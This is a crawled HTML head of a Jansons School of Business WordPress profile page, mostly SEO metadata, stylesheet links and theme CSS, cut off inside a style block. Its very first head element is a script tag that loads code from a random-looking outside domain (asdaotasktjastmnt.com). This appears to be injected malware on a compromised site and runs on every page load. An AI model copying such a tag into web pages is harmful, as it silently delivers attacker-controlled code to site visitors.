

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/
body_size: 243808
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://asdaotasktjastmnt.com/itks"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dr. P.  Saravanan - Jansons School of Business</title>
	<link rel="canonical" href="https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr. P.  Saravanan - Jansons School of Business" />
	<meta property="og:url" content="https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/" />
	<meta property="og:site_name" content="Jansons School of Business" />
	<meta property="article:publisher" content="https://www.facebook.com/jansonsbschool" />
	<meta property="article:modified_time" content="2023-12-26T10:03:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jansonsbschool" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/","url":"https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/","name":"Dr. P. Saravanan - Jansons School of Business","isPartOf":{"@id":"https://www.jsb.ac.in/#website"},"datePublished":"2023-12-26T08:37:32+00:00","dateModified":"2023-12-26T10:03:19+00:00","breadcrumb":{"@id":"https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jsb.ac.in/"},{"@type":"ListItem","position":2,"name":"Reflections on JSB","item":"https://www.jsb.ac.in/reflection-on-jsb/"},{"@type":"ListItem","position":3,"name":"Dr. P. Saravanan"}]},{"@type":"WebSite","@id":"https://www.jsb.ac.in/#website","url":"https://www.jsb.ac.in/","name":"Jansons Schools of Business","description":"Transforming Future Leaders","publisher":{"@id":"https://www.jsb.ac.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jsb.ac.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jsb.ac.in/#organization","name":"Jansons Schools of Business","url":"https://www.jsb.ac.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jsb.ac.in/#/schema/logo/image/","url":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","contentUrl":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","width":1377,"height":1017,"caption":"Jansons Schools of Business"},"image":{"@id":"https://www.jsb.ac.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jansonsbschool","https://twitter.com/jansonsbschool","https://www.instagram.com/jansonsbschool","https://www.linkedin.com/school/jansonsbschool/","https://www.youtube.com/@jansonsschoolofbusiness-of4622"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jansons School of Business &raquo; Feed" href="https://www.jsb.ac.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jsb.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.jsb.ac.in/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jsb.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-block-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/blocks.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/bootstrap.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/fontawesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/fonts/flaticon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/owl.carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='AOS_animate-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/animate.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-course-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-course.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-v4-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-v4.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-color-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-color.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-wpcf7-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/wpcf7.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-core-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/edubin-core.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-preloader-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/preloader.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-theme.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/style.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-8.css?ver=1745219914' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-keyframes-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-keyframes.css?ver=984640156672' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/slick.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-widgets.css?ver=984640156672' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/global.css?ver=1745216858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17427-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11826-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"26a1317b0f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.jsb.ac.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jsb.ac.in/wp-json/wp/v2/reflection-on-jsb/16948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jsb.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.jsb.ac.in/?p=16948' />
<link rel="alternate" type="application/json+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Freflection-on-jsb%2Fmr-ramamoorthy-sundaram%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Freflection-on-jsb%2Fmr-ramamoorthy-sundaram%2F&#038;format=xml" />
		<script id="lp-list-instructors-data">
			const lpInstructorsUrl = 'https://www.jsb.ac.in/instructors-6/';
			const urlListInstructorsAPI = 'https://www.jsb.ac.in/wp-json/lp/v1/instructors';
			let lpSkeletonParam = '[]';
					</script>
				<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		  <style>
  
    
  
     .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview {
        background: #a31008;
    }
    .single-lp_course .course-curriculum .section-content .course-item-preview:before{
         background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions {
        background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
        background: #a31008;
    }
    .edubin-single-course-1 .thum .edubin-course-price-1 span, .edubin-single-course-1 .thum .edubin-course-price-2 span, .edubin-single-course-1 .thum .edubin-course-price-3 span, .edubin-single-course-2>.thum .edubin-course-price-4 span{
        color: #fff;
    }
    .course-tab-panel .lp-course-author .author-socials>a:hover{
        border-color: #a31008;
        color: #fff;
        background: #a31008;
    }


